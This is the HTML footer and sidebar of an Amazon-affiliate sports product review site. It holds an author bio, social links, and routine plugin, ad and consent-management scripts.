	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="text-24" class="widget widget_text">			<div class="textwidget"><p>Hi Everyone! My name is Pete (yes, I’m a real person who lives in a cornfield just outside of Buffalo, NY – well, my <u>house </u>is in the middle of a cornfield!). And, yes, this is my ACTUAL family (not a fake picture of people from a stock photo!) Please feel free to cruise the site and drop me a line on the contact page if you have ideas for improvements or anything else!</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><section id="text-26" class="widget widget_text"><h2 class="widget-title">LEGAL</h2>			<div class="textwidget"><p>Sport Consumer is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div></div></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
						<div class="site-info">
					© 2026 Copyright Sport Consumer			</div><!-- .site-info -->
						<div class="footer-ad">
				<p style="text-align: center;"><a href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="amzn-assoc-ad-74ffb33e-5dfe-417c-9c68-c008435485b3"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=74ffb33e-5dfe-417c-9c68-c008435485b3"></script><!--noptimize--><!--email_off--><style type="text/css">.mb-center.maxbutton-2-center{display:block !important;text-align:center !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{display:block !important;margin:0px 0px 0px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{position:relative !important;text-decoration:none !important;display:inline-block !important;vertical-align:middle !important;width:177px !important;height:51px !important;border:2px solid #81d742 !important;border-radius:39px 39px 39px 39px !important;background:#81d742 !important;-pie-background:linear-gradient(#81d742 45%, #4aa843) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, #81d742), color-stop(1, #4aa843)) !important;background:-moz-linear-gradient(#81d742 45%, #4aa843) !important;background:-o-linear-gradient(#81d742 45%, #4aa843) !important;background:linear-gradient(#81d742 45%, #4aa843) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover{border-color:#81d742 !important;background:rgba(168, 214, 141, 0.91) !important;-pie-background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(168, 214, 141, 0.91)), color-stop(1, rgba(104, 214, 25, 0.94))) !important;background:-moz-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-o-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{color:#ffffff !important;font-family:Tahoma !important;font-size:20px !important;text-align:center !important;font-style:normal !important;font-weight:normal !important;line-height:1em !important;box-sizing:border-box !important;display:block !important;background-color:unset !important;padding:12px 0px 1px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover .mb-text{color:#ffffff !important}@media only screen and (min-width:0px) and (max-width:480px){.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{width:90% !important;float:none !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{width:90% !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{font-size:16px !important}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportconsumer.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"https:\/\/sportconsumer.com\/wp-admin\/admin-ajax.php","postId":"174","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1623642898" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
'use strict';

// if(document.body.classList.contains('single-post') && document.querySelector('.ez-toc-title-container').classList.contains('ez-toc-title-container')) {
  // has class
  const getContent = document.querySelector('.ez-toc-title-container');
  const getVisibility = document.querySelector('div#ez-toc-container nav');
  const toggleBtnHtml = `<span style="padding:0 0 0 20px; cursor:pointer" class="ex-toc-toggle-x-btn">☰</span>`;
  
  getContent.innerHTML += toggleBtnHtml;
  getVisibility.style.display = 'none';
  
  document.querySelector('.ex-toc-toggle-x-btn').addEventListener('click', () => {
    getVisibility.style.display === 'none' ? getVisibility.style.display = 'block' : getVisibility.style.display = 'none';
  });
// }</script>
<!-- end Simple Custom CSS and JS -->
<div style="display: none"></div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.sportconsumer.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>